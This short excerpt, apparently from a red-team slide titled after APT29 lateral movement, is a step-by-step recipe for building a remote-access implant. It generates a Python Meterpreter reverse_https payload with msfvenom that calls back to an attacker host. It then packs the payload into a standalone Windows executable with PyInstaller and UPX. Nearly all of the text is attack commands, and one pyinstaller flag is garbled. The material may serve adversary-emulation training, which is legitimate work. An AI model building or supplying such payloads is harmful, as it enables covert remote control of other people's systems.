 APT29 – Lateral Movement
@sairam_ravi97
PAYLOAD GENERATION
1. Create python reverse http payload
1. msfvenom -p python/meterpreter/reverse_https LHOST=<attacker IP>
LPORT=8443 -o python.py
2. Copy python.py file to Windows machine and setup
pyinstaller(https://pypi.org/project/PyInstaller/)
1. Pip install pyinstaller
3. Download upx (https://github.com/upx/upx)
1. Navigate to folder location where python.py is copied and use below
command to generate python.exe
2. pyinstaller –F python.py –oneline –upx-dir /upx-4.0.1-win64
 